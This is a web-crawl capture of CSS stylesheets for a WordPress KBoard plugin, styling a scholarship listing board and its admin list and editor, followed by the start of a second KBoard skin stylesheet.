#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}


#kboard-scholarship-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-scholarship-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-scholarship-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-scholarship-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-scholarship-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-scholarship-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-scholarship-list #article-wrap #cont-body #image-wrap {  }
#kboard-scholarship-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-scholarship-list #article-wrap #cont-body #text-wrap {  }
#kboard-scholarship-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-scholarship-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-scholarship-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-scholarship-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-scholarship-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-scholarship-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap { height: auto; display: inline-block; padding-bottom: 20px;  }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn { float: left; margin-top: 0; position: static; right: unset; display: inline; height: auto; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn a { margin-bottom: 5px; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}













/**
 * admin list
 */

#kboard-scholarship-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-scholarship-admin-list form { margin: 0; padding: 0; }
#kboard-scholarship-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-scholarship-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-scholarship-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-scholarship-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-scholarship-admin-list .kboard-category.category-mobile { display: none; }
#kboard-scholarship-admin-list .kboard-category.category-pc { display: block; }
#kboard-scholarship-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li::before,
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-scholarship-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-scholarship-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-scholarship-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-scholarship-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-scholarship-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-scholarship-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-scholarship-admin-list .kboard-tree-category li::before,
#kboard-scholarship-admin-list .kboard-tree-category li::after { display: none; }
#kboard-scholarship-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-scholarship-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-scholarship-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-scholarship-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-scholarship-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-scholarship-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-scholarship-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-scholarship-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-scholarship-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-category { width: 85px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-scholarship-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-scholarship-admin-list .kboard-list thead { background-color: transparent; }
#kboard-scholarship-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-scholarship-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-scholarship-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-scholarship-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-scholarship-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-scholarship-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-scholarship-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-scholarship-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-scholarship-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-scholarship-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-scholarship-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-scholarship-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-scholarship-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-scholarship-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-scholarship-admin-list .kboard-category.category-pc { display: none; }
	#kboard-scholarship-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-scholarship-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-scholarship-admin-list .kboard-list table thead { display: none; }
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-user,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-date,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-scholarship-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-scholarship-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-scholarship-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-scholarship-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-scholarship-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-scholarship-admin-list .kboard-list table .kboard-list-category,
#kboard-scholarship-admin-list .kboard-list table .kboard-list-active,
#kboard-scholarship-admin-list .kboard-list table .kboard-list-order,
#kboard-scholarship-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-scholarship-admin-list .kboard-list table .kboard-list-people,
#kboard-scholarship-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-scholarship-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-scholarship-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-user,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-date,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-scholarship-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-scholarship-admin-editor select,
	#kboard-scholarship-admin-editor input[type=text],
	#kboard-scholarship-admin-editor input[type=email],
	#kboard-scholarship-admin-editor input[type=number],
	#kboard-scholarship-admin-editor input[type=date],
	#kboard-scholarship-admin-editor input[type=password],
	#kboard-scholarship-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-scholarship-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-scholarship-admin-list,
#kboard-scholarship-admin-editor form { width: 90%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-scholarship-admin-list,
	#kboard-scholarship-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-admin-list,
	#kboard-scholarship-admin-editor form { width: 100%; }
}

#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-scholarship-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-scholarship-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-scholarship-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-scholarship-admin-editor input[type=text] { width: 80%; }
#kboard-scholarship-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-scholarship-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-scholarship-admin-editor label.attr-reset-button { display: none; }




--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@etc/style.css?ver=6.3
body_size: 45161
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-etc-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-etc-admin-editor form { margin: 0; padding: 0; }
#kboard-etc-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-etc-admin-editor input[type=text],
#kboard-etc-admin-editor input[type=email],
#kboard-etc-admin-editor input[type=number],
#kboard-etc-admin-editor input[type=date],
#kboard-etc-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-etc-admin-editor select:hover,
#kboard-etc-admin-editor input[type=text]:hover,
#kboard-etc-admin-editor input[type=email]:hover,
#kboard-etc-admin-editor input[type=number]:hover,
#kboard-etc-admin-editor input[type=date]:hover,
#kboard-etc-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-etc-admin-editor select:focus,
#kboard-etc-admin-editor input[type=text]:focus,
#kboard-etc-admin-editor input[type=email]:focus,
#kboard-etc-admin-editor input[type=number]:focus,
#kboard-etc-admin-editor input[type=date]:focus,
#kboard-etc-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-etc-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-etc-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-etc-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-etc-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-etc-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-etc-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-etc-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-etc-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-etc-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-etc-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-etc-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-etc-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-etc-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-etc-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-etc-admin-editor select,
	#kboard-etc-admin-editor input[type=text],
	#kboard-etc-admin-editor input[type=email],
	#kboard-etc-admin-editor input[type=number],
	#kboard-etc-admin-editor input[type=date],
	#kboard-etc-admin-editor input[type=password],
	#kboard-etc-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-etc-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-etc-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-etc-latest {  }
#kboard-etc-latest > .outer-wrap {  }

#kboard-etc-latest #title-wrap {  }
#kboard-etc-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-etc-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-etc-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-etc-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-etc-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-etc-latest #desc-wrap {  }
#kboard-etc-latest #desc-wrap > .outer-wrap {  }

#kboard-etc-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-etc-latest #desc-wrap #tab-wrap {  }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

